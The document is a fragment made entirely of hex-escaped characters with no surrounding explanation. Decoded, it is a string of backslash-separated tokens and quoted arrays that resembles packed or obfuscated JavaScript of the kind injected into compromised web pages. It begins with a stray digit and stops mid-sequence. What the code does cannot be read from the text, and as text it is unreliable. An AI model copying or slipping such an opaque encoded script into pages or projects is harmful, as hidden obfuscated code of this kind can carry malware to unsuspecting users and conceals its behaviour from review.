1\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C